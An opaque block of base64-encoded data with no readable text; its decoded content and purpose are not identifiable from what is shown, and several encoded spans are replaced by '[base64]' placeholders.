6Ix6aKp6xqznjXqq6FKDiM35PTLzEo/2aBq2nCH2HBWUpKXsYxutEfdiyozIqpOIAWERRtZarzZOgwMPbkJqIo/YHgOyIxP2z2YWThlYcxoJH3hW+fZZH0sIZ78ksnPHS0BrTgiCK/0l09CfKd74g5+Hdj3AeuwAabOCrFCqsIGAAUK0G4f+w1OQABJ/Ayq3Myuwd1Q58rCNgAhyKBtz3PNdjrZek3/+xH3pb1mfltzN5I4OZzCjc1iu8dwq+o4jbwjDYgtjW4IIH4dl2pN98JLnOTIDtpFAaxIzF4Y11JS0eTjtO2RTbevxsFzbO7OzU7GTB2a0n7V6q45mn4hI54pjnm2NMkBMbsMUOxdSOxHA6h/dI2hc5GKdd5CZrUKx9cZHh2sYb200e5eZh2xfMqAlKSny2Gv7u0efDGjCKG+CHXYQcLNybUjXHaH2Wic2SLCwNPNGyqkQ1dPwHO4EUtdcdyqRRVEj3IES33aPRoBt2B+MtAUatBteg6ECw6KxMB47u6Oz/LdWyPAKNYOkvABuxostXRz/xMiP+hXZ9W5fEnAM20r3d2xvRaOpqLW2unuBQr64gRoMhhjKLidebfaQ2A7kQ1IOVuSRH0cPkxhQUoLlWUvaLNexYEe05bo/NfsSkJ+Ntr+Nxz/Y1zvbZ3vZ7AFio29llQfd7D6faHvhS2Oxy/287LvdyuvfLHvj7hO3YftkMGZrgXu7JSXoV+btDThipbSkLLajwjrwuC8e1kDhZJOV2jFEJwtFYTr2s0XJ6iVLnKcjBQcgmnVJY8L3KMmlpTi3U0hldpzx2HtOVbB6CpKrskV7tsX+jodNIp74dz1IvavKYgPIGoPLn7fKL/gkt/08OMBDzkN7UsIy2lL6sV30+zyMgvJw9+v0hoM4+Yj3qHbiMvGBLdgccHKPqqw7rrw4QGwSmEFjQoDuBo9osZNjm2bMBEJ/[base64]/8O2zkA6AbQG8AjAFIA+AL+W5ADMn8cKGf+x/nzP70VkeFixcqC69izL+DencSC7927b7eOnct5LH+mk8lBJrmi6er/tCej6HZ7QbcDABBk20F/3fLrj7/8AhCkN0Gk4M03BocTLgApEuxtP/7Y6KGHOzwwQQID1DAinCLCIYccIEiEocQR6RhxRXKKcLEII06QEQQQPjDhjRdeIMCB32zxRYwZggxykBkG8cXIR4p8ZJBBHnHykWEe4cXJJp/MAQssuOAOFS5RWaDLL7X00kt/yvRnA4IMStOgDQYoCKFnBHqGoBTO4aeYO++cws2HRrmlDX3QKUafAR6IiIKKCv3/[base64]/Xek8+++txjr0D+9jvwP9xyAHBoA41uMABbGGw6OCkifDC4A/2j/wWLO17YsBA1ug5HRCDCPlFscmAom8UWXVSjCANiPAEECSRAxYQX7iDgNieFDNIXvY9cskkmAX/SySijnJKXLLU8T/EtvyQgzJXNPJPNNQdi0yA3BUJonVw7L2YHiNrUhx9Bc9UHIXc0+gikDRB9oFnPc82n0kstpQAlQfHVHR0GYGLgpTZ8/9334BnIRwVSdfKUAYRzHcBXW+/MXVfPdY8dX0IByyrYuYydC6y3tLrWKH2uh6avkoQiPvg2RoFLrAHiuHXTgq1v3n5o+Kkee8LkdzZ3QU1vAObDn+5016ukGKIYgtIfOhyYv9gRUIL4+oZqFlaB2FQAYrbJjW0q9v9BjvVGCsXpWHNCJrLo0GcBLBNPeVq2gBHEEBUvG4/MtHOd6nBBPdOhjyJ2Jp/[base64]/NsUoU0DHJmPnQHCSDh3SW6D09kQsdJIvmZ0zHy4liEx+9Aox5UsmwbyJqwFOMIIL1AdlBjAFZbaTmQPtHD8UxjCHJXQVuqBN0XajmwUxaHDA8cVyknNC54xsZH/[base64]/x/[base64]/juw3PkQkzLKjpS+dFRV+YLAfDFxDlJ3HZkH0YYWdsx4e5hSi/AnaEo2GGyQe8YOCwFhwoAYcMfjCxBCaUIV6UAGtgYBrX0PRGMu2VXBsFQgwWONXQeQiI3QIjiCIoQkWoKM1XMytb//[base64]/ckJctZ8mXKdGq5pOndgbWwiH2xEPjhig5hsoBoANrciSBxpRiA6FkUQkGiMQeAADlOd4x131MZDJSla3XQFuI8AEHbFAC/YkKUhwEBKQiuTHIzn5SXK9aw7Ok4aBn+dLqFiDSv8KyTBbbsxocoaqre5drF9d61nn+tbjkIJYnjLODzhl6tzxvB10vRuEoZRo+VyUOHRd7lunu3ddKypPqcKBckeHIRZCiTb8gBI/+EYT9CEOZ6Aj8Y6exQRm8fgS1JbXvk3MtbbHvbH8Fiy+GoAX5v75ujuX85r21Z8G34bBf2MdiFe84uPwgx+Yo/WLf/0PFt/6Ggzg0TsIfddn/3F74M9e+M6IwwR8tYcpWCIPlohECWbh/BLowxlc90JmChCD62NG+52BdvcRGgMMxkYXtCA/LdCABvOvlQA6ekEiCvEFVPTiC+4nxRu+cP8v9MIPX/BDLwrx///zg0IQwC8AQAEEQARksAEcwAZjQHtrMHgzqXabwHzrEghMqXzDwDXYEZ5KECdCIgE5EBDUD95woqgRIRWjouD4kaWCol3Ioj94MQ/4AA75mjAaI5VDuWxAuR3LQTT6QTZqIzd6o7IaASIbgQ94gzpiA/bAo51jMiOZgUc4kqCjqyqJMinJku5QHCxYAyw5pL7aK8lJgSEQCBeQukkSB8Rbw+lrw/[base64]//+EMFTCgpVJAbBDSAQjiB/xPJJyiEK0jAAHRAeHO3C1xJl2Q3BatALCMA5WA4qgmaD/MgnhIaANiPBXkEKLI4HzkxKbC4pPJJB+iBNLgDEwA5NWiGMBKjsNkxGDg5GMjBlTsRtBFCIBOrsgIBs/qAD/CAO1gDnMsBvuE5OOA5IAk6IqFCP7oru/qbR/gDmEEw7jgkLiAALliDLRGsFKACqUsBgnABWqRFRrTFWqTEXiHMiXiIU4oIiBiAWxBFN/SCTGud0WIJ0HKHbmjE6Us9waME0vwG0jzNb/CCdpwJRQsJSbzFR7QEcxBFOfSCMJhENwwDL6BNNTQHQ0iWTPst/[base64]/YyhBxuTeCI5kjMv8JsBETuIMewDkAwCO11KMi8QW+4aPAqRK5lCvqWDcuwcss6w4swxIwK5MNEMw1IUM0SQEXCFBIjVRJnVRIzb09dAc4SaXIdAdViFQaMEXoUiVLqRRmkVRzsM/[base64]/HDVCE81YFEXCDwjREzCAFnXRGS1JkyzZBaxRHYXAeEspeQPSHfmZA4kQoQkxA2k43TAQjIMapjnBFDsqPFUqKgUAMrgaGKNBA/iaZuhBL0W5qmTaqzwROiCjrfyxF6EqIqyCE1jTIzSyCugB+1iSGajTtzqSGeCbPJ2oufrTFTqpxMmyRyJUqEPUSRJMy3EBR61XvMXb/XyeOCG7h0idiBgFSQ2FQeSI1OmIZ5glTL2dc/nFPMiDZ2RVyXVWH4jUtYjVpcgFa/2BvMVb7OS14TJOaAIf0uWebHqePbAGfGxPSoA81+3Gx6MBbP0BXRQMyetc3IVUeGXVTg3QeMBP/[base64]/[base64]/618W7V93FuACLtknOKkDRimVPas3IAACEJAFcSIj3Q0RBDGLoRANRipbsLhuY0EqUmgoyoEtypCPM4D/[base64]/TsvA7XErg+3Oa+zYgEFoDe/+hFBBmgZFiAhQ8Ig+L+gEb4AFgIWOaOGxrgXoe15vMFuW7mmrL6ZuwG55CUMbDkUJNm0xiyXxvJN5HthRc9Sf+dUZOs0Xlub5S60XarIy4AQQ67SRFsOJlVGgppUgyWIqTaYCliQRPrDVrgog2haBrLqq0KU6tMI3Aghwd/8JG7qiIAIyEcabfBWnE2aY5dAA/o2pV+wjzSU5geHCYJuo9CDwRj4qXTwi45VH8gCLpFEyu+YrhOAGtIaqXecU6EazuYgglABEoWxscNA8J0kz0kuw1AiFJWhrZ+69OM8iRXpULks1hyB0p46ydna7Um6q1uazvwggTYci33crbQPf8auPHHC4Mbb3M3f+swGL1rEWxFbmREnvNRe555HXO13uo29/M3H2owx3HOe548uHHM1my4ZoDOvnFGD+1jHAXn21ZxDfQEMNdZUHNreOt4yPS3toZ4zYW5HnQftwM7OABTT/[base64]/tywZLVQ6mx6plTmPSBoCggiBunVUF0j1VD/qHS/5JBD5tq6GSl/1MU+C52mTq26dNhmAbBh0U8+GuXbyBDgJRLmdsa4lo6BXm2d5Ux9zMD96m1d1o08Atng8SkB6O2DqSKAEdq16GogDlLcDq2dXSkCEaV3kZwLO2mLkw8Zzan36pVf1rC96lF91tSf0U5zXrHd7o3/7tb/xtraGVI7tZhB5t091ry6Aty9ekQd1m7cGzBgAb6D7J/f7tD/6UYf8VId1WEiFVLCEy08FQ2iEzLd1CVDn5MaEbva/kfxmkPNmq20bNXgCDzH2sgpJkSxpGgHRIxyB5HZTE/CD/zXv/3fmX3r+fWxvMJd9gw/[base64]/8fVdrYqLeyZScYMmwn0qwSXrtSzKb5cNkSnC07HmkUKeoDYVZbCmMplSHYqV5LMNQolYRGunc3GoFJQiEJwEEUKmTgxInjagyoObHciJEnzZsfR279BPHsIEBIADHiO6oPJEx4GHGl0JMnBp6gP8H+yfn3J9AXuuKnkB8/I/xwwfImhyCC5BCAIFJIAYAgAAAgRYIJBgBADhAmqKCCBxoohS++YBiAGDNIIcaHtojxiIEAPJIDLVhU4MEHEhhgwDXhhAMOEDTyAAQQMOCoIw8wgOMjOTWSM2Q4QxYRThFFqJGkEUUYseQJRlwHwhXbjSDBCCR84AEXFfTwRw6PzND/[base64]/6Rz7lVnHQjYYbedH95hCfIHH5gwngnxpbceekSz5157T/[base64]/AHqOEDWT4EX8Ys2Tg/CxHDY1NWuN/Wdf+LOOiII44z/CcOL3Arf9a7S2Jo4DxvMLCB7rMfEBrIQOfBwC96aV7wxhc+De6OfAeITL0GED35ha8ZVOHgAbiCu3fw63Z2qODAruFA8PlAgja8IQ6hsJowTKxihiDCDw0Bgh/WhggZM1luRtAzEzDxOyWrGeNg9iSWRccIBoDZzJBTM+1050pO9BkJxoOKKxgAPepJDxrT+B4JvMcPX0DFG8jgAAA9SBAB0BCCLASAAHDtawOi0B5JJAUSachAa/tQ6DB0IQM9AgBsaAUW7vCGjqlMRjK6GzhopKO9/QgIQQqSkIp0jSKM0nBKqqJ7FkczEOSsD1jqGQkWYIX+rIH/DI/o0JoypznNDeIRc5oT53yRgzXgSU93Ut0xBwIofzykIYNyQQoO5UHw0eAiiNjg7b7hApOk5FMuyckARuHC2/[base64]/zPBAkh2JSiqzDlWfALMpoMcvF6ncTjDkgT6oEQlgjGu7nlPenrBHsWupxdXeA9+3kgAB8xxagAa2x4rFKAEfS0AlwXkIKVgiwuFDgChK1siZzC2teWADSm6gwm+UBzm1K0Z4AhHMzypWx9xkkZAsBs5RElKJjlpZdC5opRWaaXAfmeJkuNCK/6gtjNR90y+wKUv5dS5zj2idAuwExdQsQDxJlOZBmFC7BLSzA1AMyLTHClGMEg+RHAqJcf75gD+eTsgXCR6+QweYtzRKu3pZFb5dR4spiLCqSjQniU1aPDM5xf94g4WO7wwhjOcYVg8K1x9ocRHlJEAEY+4xAXMn/9DRdhg3IVhWAUYlkiDd4ICZKYANF5gaFDSq3vGGHdAmGePb2eAqVDwWUY2FfkwQ2R7Qth2Pw4eDJzll2EZIHzYOMCVwTeNA2x5Glu+3TTG4hoe+rBii/[base64]//BKgNhEBQVFhIeyNy5XVjud3sXnc1L1K/d7u7WQPYpuw+Zd8BQMHdWDZE9KIn0ndjIw8PyN5LYGXgARiB3gmmiggb7u+SzgIG9DbwBIgAhS3TGxsi5bi/Oz4NetvOw+EaDe9SZYckNDSjiZmAxNktTxeHgd7Q21dmCB5lCw4sM1OhsRpCDnAaF6Dm/oae0dlthJRakCsd11fA6V1QkP/43UCw17AQ0fGQcz3LXm/3AWCwwx4GMc2LIMLZ1bwx3HDHlY34ACbEE1cPeECuErDOcZSDyuZIqTnH3uLN/OBKwX7n7YReAAlQsehetEyxjH+C4x2NCgJMdgwB8myALrRH/z0SaNNe6xqFQlu2D4k2RNcFkYcW+Qhe8KK1PXjBF1xkABrgNkbDHmVwh6Q3HA2pGbkv5SmP+3dkW0lnhO1ZYZtdgTWw4ZbVpe512bQ56j7iD90WyLf9pLplOoQhKYDdudONjfGTv/zmHz8lNDKBa56f/Hlg6EmU102FDGAK6y5/9Bjq3/JzuYKy2slPbI/33N/[base64]/QV4LWZF+3MByjRz3jAAvSBYkmHdCQa4yVaIfSCH/TCF6wBAazBHFUW1SxSgbANp0lBZ1FNIylI2oyWaPnCgkCiGIzWLVHiIK2eqtFCilCeCXRMcjyHEdSabX1SkPhe7iXJsD3Ji/SZFgFaoOmMYL0h8v2MCeBAs3HBlwBAmlyOdY0Jm2Qb9PHC25yO6pjOeH3bMiGEC5zbucFORKjb+d2NN5xfvF1EOEwgf6EENC2EQhiP8WSj+S2dBV0ELLSfIazEMwzYwjVcEFKgE8Ij+QHh+VlPWXz/ghOGAT2OHD/[base64]/0n1nU557ckxLpMzNhNCfB/[base64]/[base64]/clRESEgaWGA2zKpqX+p25exLWWJ93im0J84waECgyUpwIsAn3CoINaKjnMyga0CjgxXLY2LhOIkN3a6r5YKqbOwt2OZ+USAeBaUH29XCos/5NBdIACyMFapBSxEqRfaG7jSiu1luPlrm60kiO3MsGt1sGwyOaFFcG4wtiF0dcsIAK5Nq4CDO8yDK/xUi6H+hAQfWiIptnGEMF2eIyNLhGK+mkrwNZ3ABrCbi8UdW/[base64]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[base64]/[base64]/3pIPqQsr9ee+75zB77kGDZap/t/4KpU+zNv379DqayKlRqy7oIqJ2yap4qrOAPK1TcgTJifTd5CVDk8juDnaVgiZpFJBJYqe9RCgRhMB8IPDOA6jFrFk/wl2ccUawGUgoW1NJKCRzmj9eEARYoRKElYJEKWLCQhY2oWBgwVhsb5gaHvumNb+pWshidrDjmWc4QTdCyIn1AO9WJWMQgZrOkgEdnfSDPcT6QnucADWio+AIB3gAIpSntP/55WtOyFiAEGWhqVaua1gBgIV+EbUBfmxCFHtGgttVxDGgIk9fItoY3sKgRw0kKXgyQgRs1Y288MgBuhIOcIi1HSU3/[base64]/3Vo1sQlQgxnJQvPCKRonioeFYtc2NIL/qg0/fSnP4IA238oVMYJtXGM/AFQDvrzH1u8sWteC1CE5Do2W5yNF7ZwACAIQCGkUchDfvTAB4Q0HBrV6EZ725saKGGEmQlJcJ3U5OAG54EKYAENayDAGtiwhlb04A7QMZInW+QB9TwOaFzIgeh8UbkwDYIWsugBKzfnphn4YnS0NB3q8IQ6OyUKmH9yXQhSQDthmpQnjGpmHSyz3GYuorjRdMEonGk/iGQTm6HKXTPl8BULwhS84cXe+HgCi2ZWASYlEG94eQIa+OWvW2bRSkv7CVB9VuUqZEEgdwl4reaudwvXeslbSv/w0mRWAS6zkEEdnCmHMNzkJtfqZjJb8s5kWsTAHWhLhtUHi5ZqhYHrFTFNaWiJKcxhpxvr2Md605selixIU02OyoiIVBKMwACFUMN1nAox7/[base64]/[base64]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[base64]/FkIjKjP1oim7OqKfDFcsMJWqq1o5G9N2nZWPO9mfiLN2Jdm/tBp2G5kWj/f4EBn4zrqMSW8hspWg+DhvXVdw3bpRTHmSs9qtc5GPHzWv/2P3k7EVkmM3donXWAtbkBvFr2G3WMX4dfFrCPZglVe5PVN5siOhC/[base64]/pUFAKRcX7MpiEmqi5uLgMpYz/9qhjXHiiSY0nlalxXHgUEZuWZ6qtGlNRAiXCmngJ6tzmyxXF2DEjOYwJkzCHs5HZWvgYVRYTWVfDjZFv83VvFbEJSjdToMsF1zcp+XV571bJPHCztcl3ta8NW3B9dw8o2TF9Ub6mHMnl2r1SeQP24LH/3M9R2c8R4bERoQsM3dAPHV2boLNPaP6aIOLYdQpK2z5RzNJbzOJYu7WnCrYH0jyCaCBlG0CBoB7eIRzaV4r67ziOCLjlt0uw4A8QrUYz9Ju/mZwTRERdUszQGWyku+jSbkK+DBm+DLu9xhZooQdqVgKIAAV+tAiuARz/6AAcwOEaSO7PiMN8b7YZhLS9s8GgEfoakDBJjMoEZDtJViQHE4EWbNABLNho8PkF0uBMPTpyGNyHPaCkx/Rqc0AWWqHCOeHTKkDDRWeWbPpND76maTptddpt9VRPYeeKuVjFi4u4trjiH9PKlXohhoAhCjEFOP4hNqAQPX7H21j1roLYRIV5VO+pMcKNV6UjUGIAZF7mx1qx57rN8bqRX/fmX9fn7Wes05wWye14bxM0yI12it5QUJcWHXXKaecV1TzOc969SM/L8fpX75zKo5zM2TzrkxzPoV7qkdytsxW/NgDQ+xzQu8Cy9+DQ3/7QR6GzPZvu5a8J8sAS6jG0/5FAl+egl+3TlxchtbmXtYm5fV+bfEN9QMmDQN+jOE7gHYDgHdRgqoTEPAiUcRinOZoj5u7gD9iAuMG5I/+jjKpMQsBGRHc9zBAEQMwsjLgGnVuSTbqGF7BOAgyABhLyGvDMCBor7H6wLoLqO/KsGba927PhvXOBSIsABMhucQJJSJAQBVDAnlMEDeS5SjDpku7gELg/curdK6/IDYR4GIZYEcqwwj/tEFo6dMSEdOQS4UEcxENcLt3UxPX0bYXrbUMg/[base64]/gICbd5j3j3Dsi7QsOFf3hOwkR0EyYWVPewoMKaPw4ECcoRQIogAOTFky8PQMouKWLYtxeDLMAM9u59vZeCH3/6/VIA2BIjxgwCBjgDMgDaQgYBjRBxTTMONhNOM9cYYMD/CSBcOBsItJVxAiXXhAMEENmMmA0P3uTiQzZAXAPCByZ84AF1vF2IoQQgnFDIBy9wcUcFd7xwR5AeeGAFF4dYYYUHOCi5AA44JNkDLznwMgwvvHDCSSuyyMKJLG4cMoiAg/gywyCPoOLHFVVcoSabV/ixJpt9sOmHP3b6E8IQIRSUJxV5pvBnQQg11BBCfRZKBaGJbpDooggdtOgGEEE0UqUfWdqRRiBtGtNJJW1AE6gwxcTSM6Y+Q8EzDxx0FFpe4eQVX0mZVRdZZ5XllFcpbNUXQ1tBBaxVWCW1K1dlKcVrW30NEAlWTv1KrK07KVWWs2nFipZPwLrKFbMpNIvr/6xp8RruBpFsRBhhiCk2RCiJOdaFu5XNaxlm9m7W2WeizTHFHKWlZkhqrA1cRmyx1UYcccF9gEojDTesm8LAAcdwbh/[base64]/VQvFnNWz0c/E1Ffbjils/Rr7+dD2cHCRdkirMYA6YmCEsxl2PGcVi6GWvzCAhD54BzWdCw6/S/Gs1/lqNJVZjMLjhZmG42U1wFHYbhaHwOagYgXJ6YQBUWIc605GODbGzAOxwAQso644gWgaA8aQnAEDsj3rSQx8AIMM9+WlP0XaGs/zY4jz9AQCZ2HOzGcBhZ7QgAIOglg068GCMYUPbNyJ0jTSqIY0OAoL/N0aUC7GNkQcogpoBWiSjF30gQ4WgTW5sRCMQ9OEDhHjOkPimpL/97UlPsgIZODElw3XJDYvz0iF4ETlfhGkQZKjcFZ5whS1kLk5sIuWd/OEnKqgSdYbSkyv3RKg+PSoEjJqlpFpHu0VRipaauh2mfhk8jwQzBcmDCUdUorwNrEolq3oGMwcAkelxRVzd+x81Z8U9aVbTfdJLykGeV6z8CUub/3vWNL8HLqZIU5zrzKY6qWIX7VmTKfn7yTefd8+0VIR+VCnLN+N3rmYFcAiCUVcXEIOYeMELMl2YTBMa2oQIThA0oLEEaPjVL3/5qwwBc03BZHOw2jTnNpjQDW8g/9bCEaowOJhgmIsKsSMuvCGmHtiRB6KDnUMOyQpYaAV3vAMAmLVsPUHsj8xkRjMDSWGJYhAae57oRPb4jD/n+Y8TATQgydFCCDRw2tN4UKI5jogHTpPagxykomqQLY7eIOMYc+ENcJBDbS6KTscyBAIO2eZtIBhBHwgB2A/gAEaAc5JhlYQkI13pcFeSRRoqeYg0bLJMZXpEGkZQyjVVQZSi/GScOOc5O7GydKNDHS335MpU2rIgDSFoo15HO9gR9HaxXRTtepep4v2yeBohXvJMdRJQCbd5puKmPYnFK7Eg938HERZEBPhOrWTzn9/SibXy2T5w1vO40PUfd6Nrzf9iMYV9WbknTgJ4XONaS1zmxUpEqlVPr2xzWt88l/8IOBiCpmswCexCuxbqQIdeRqKZ8QwGDHFR0WgwCUkoQwc5WjBDlKERfpQAhUfYm9xATKUjHSnFQPYCVBAAFSZ4AwF6gAUfWeEFJDtkkXqaMqACIABC3E/LjLqeJuKHqexZj86guLP5RLFnVWQPmewDoCUeLQAVaIQRnhbGMcoRrCMSkdPCGDaylcgbJ5JjW88WDgNI4AM1fA6FbYSjGvUmw89RJOBI4De//Y1JR3JDDrAkSS9V8ktuiFyYytTJNIUylKAEpR8Ojbk1nXJ0qzQd6VIrEFqq8tGSlh0uaweRXE7/hFIasR1BQRKp3Io6mLwlnjGNp0xirkSZrGav//wpT2w+l5rbnVV379nc9TIFvdLc53F9PcBfd1N6U6kW+3zt3WQru7vq/Ke4mN1ccl6LmtHmdbN7/RN/ansjByTouxIKL3k1tDIRjSBnOKMvC16UNHPgqMAg/FELT3